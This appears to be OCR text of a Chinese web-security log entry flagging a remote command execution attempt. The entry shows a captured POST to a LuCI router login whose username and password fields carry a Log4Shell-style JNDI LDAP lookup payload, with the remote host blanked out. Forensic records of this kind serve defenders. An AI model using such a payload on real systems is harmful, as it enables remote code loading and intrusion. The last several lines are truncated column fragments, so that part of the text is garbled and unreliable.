 时间戳
日志名称
日志类型
源IP
源端口
目的IP
目的端口
设备地址
响应体
URL
目的经纬度
日志类型: 远程命令执行漏洞 日志名称: WEB安全日志
流量取证
POST /cgi-bin/luci HTTP/1.1.
Host: 192.168.1.1.
Content-Length: 90.
Cache-Control: max-age=0.
Origin: http://192.168.1.1.
Upgrade-Insecure-Requests: 1.
DNT: 1.
Content-Type: application/x-www-form-urlencoded.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.
0.4664.55 Safari/537.36 Edg/96.0.1054.43.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9.
Referer: http://192.168.1.1/cgi-bin/luci.
Accept-Encoding: gzip, deflate.
Accept-Language: zh-CN,zh;q=0.9.
Connection: close.
.
username=${jndi:ldap:// .com/e}&psd=${jndi:ldap:// .com/e}
OST /cgi-bin/luci HTTP
ttp://192.168.1.1/cgi-b
: 200
: X-Frame-Options: SAM
: POST /cgi-bin/luci H
息内容: 命令注入 specia
征: 33,47,1,9,2,usernam
流量取证